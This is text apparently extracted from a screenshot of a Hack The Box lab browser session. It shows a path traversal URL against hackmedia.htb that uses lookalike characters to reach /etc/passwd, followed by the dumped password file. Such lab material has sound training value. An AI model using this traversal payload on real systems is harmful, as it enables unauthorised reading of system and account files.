 hackmedia.htb/display/?page=︰/︰/︰/︰/︰/︰/etc/passwd
15
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberSec Intercept HTTP reques… Using the Fetch API - … Fetch API (JavaScript)-… General recommendat…
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run
/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false usbmux:x:111:46:usbmux daemon,,,:/var
/lib/usbmux:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:113:117:MySQL
Server,,,:/nonexistent:/bin/false code:x:1000:1000:,,,:/home/code:/bin/bash